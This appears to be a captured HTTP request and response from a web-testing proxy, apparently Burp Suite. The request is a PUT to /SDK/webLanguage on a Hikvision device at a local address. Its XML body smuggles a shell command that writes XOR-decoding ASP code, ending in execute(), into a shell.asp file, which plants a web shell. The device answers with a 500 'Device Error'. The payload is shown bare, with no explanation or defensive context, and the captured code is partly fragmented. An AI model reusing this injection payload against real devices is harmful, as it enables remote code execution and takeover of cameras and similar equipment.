 Send Cancel < > 
Request
Pretty Raw Hex \n
1 PUT /SDK/webLanguage HTTP/1.1
2 User-Agent: python-requests/2.22.0
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host: 192.168.1.64
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept-Language: en-US,en;q=0.9,sv;q=0.8
10 Content-Length: 218
11
12 <?xml version="1.0" encoding="UTF-8"?>
<language>
13 <![CDATA[
14 $(echo 'result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and
15)+1,1)))
15 Next
16 execute(result)' >> webLib/doc/page/shell.asp)
17 ]]>
18 </language>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 01 Jan 1970 21:02:11 GMT
3 Server: webserver
4 Connection: close
5 Content-Length: 248
6 Content-Type: application/xml
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <ResponseStatus version="1.0" xmlns="
http://www.hikvision.com/ver10/XMLSchema">
10 <requestURL>
/SDK/webLanguage
</requestURL>
11 <statusCode>
3
</statusCode>
12 <statusString>
Device Error
</statusString>
13 </ResponseStatus>
14